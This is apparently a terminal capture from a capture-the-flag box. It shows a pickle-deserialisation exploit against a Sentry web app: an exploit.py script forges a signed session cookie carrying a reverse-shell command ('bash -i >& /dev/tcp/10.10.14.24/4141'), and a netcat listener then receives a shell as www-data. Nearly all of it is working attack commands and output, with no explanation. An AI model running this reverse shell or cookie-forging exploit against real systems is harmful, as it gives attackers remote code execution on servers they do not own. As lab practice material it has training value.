 ❯ python exploit.py 'bash -c "bash -i >& /dev/tcp/10.10.14.24/4141 0>&1"'
Orignal cookie content:
{'activeorg': u'sentry', 'sudo': u'pSqa9vC4w7ML', u'testcookie': u'worked', '_auth_user_id': 5, '_auth_user_backend':
'sentry.utils.auth.EmailAuthBackend'}
Modified cookie content:
{'activeorg': u'sentry', 'sudo': u'pSqa9vC4w7ML', u'testcookie': <__main__.PickleRce object at 0x7f061be09f50>, '_aut
h_user_id': 5, '_auth_user_backend': 'sentry.utils.auth.EmailAuthBackend'}
Forged cookie:
.eJxNjr0KwjAYResvWHTxCUIHcTG1GhAXQcVJXZRAtxLToKHVNP2SqoPg4ntb6SLc4XDuHe67_tK1Ie0wbmQhVH4O247jgLiZ_EmbYGMVdkuRHTWbF2ty
n-13oVsKI8BwpRIpeKZAPlx4ghFXV9fp9MTggkYceRVItBggPxaFb3jmB2P8C8ET4pOABGi8GASebnwOukl7EbPmElkQeSTjbYv2_8SJ8UTcYupV77A1M
gX86_HmymS6LGlVbSz-AtAjRKk:1nBGx6:kFNfgqSm2z7zv4HRpMsrzvvgLHU
nc -lvnp 4141 117x30
❯ nc -lvnp 4141
listening on [any] 4141 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.11.103] 55812
bash: cannot set terminal process group (875): Inappropriate ioctl for device
bash: no job control in this shell
www-data@developer:/var/sentry$